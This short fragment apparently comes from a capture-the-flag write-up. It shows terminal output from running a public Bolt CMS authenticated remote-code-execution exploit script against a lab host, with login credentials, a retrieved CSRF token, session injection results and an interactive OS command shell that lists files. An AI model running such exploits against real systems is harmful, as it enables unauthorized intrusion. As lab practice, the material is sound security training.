 ❯ python 48296.py http://bolt.thm:8000 bolt boltadmin123
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 3fcMJC9Ip8Ovp9eSVsCaXMPfFmMaBua_PdpxcfJSG7w
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test5
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : ls
index.html
test10.php